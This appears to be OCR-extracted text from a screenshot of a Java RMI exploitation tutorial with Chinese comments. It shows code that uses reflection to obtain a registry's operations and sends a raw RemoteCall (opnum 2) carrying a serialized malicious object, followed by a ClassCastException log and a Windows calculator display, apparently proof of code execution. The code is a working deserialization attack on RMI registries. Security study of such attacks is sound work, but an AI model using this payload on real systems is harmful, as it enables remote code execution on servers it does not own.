 11
// 获取 newCall 中所需的 ops 参数
Field operationsField = registry.getClass().getDeclaredField( name: "operations");
operationsField.setAccessible(true);
Operation[] operations = (Operation[]) operationsField.get(registry);
// 调用 newCall 建立链接
RemoteCall remoteCall = unicastRef.newCall((RemoteObject) registry, operations, opnum: 2, hash: 4905912898345647071L);
// 调用输出流写入序列化内容
ObjectOutput outputStream = remoteCall.getOutputStream();
outputStream.writeObject(remote);
// , 将内容发送
unicastRef.invoke(remoteCall);
}
}
WorldClockServer × CAR ×
"C:\Program Files\Zulu\zulu-8u65\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy1 cannot be cast to java.lang.String <18 个内部行>
at org.example.client.CAR.main(CAR.java:63)
进程已结束,退出代码1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =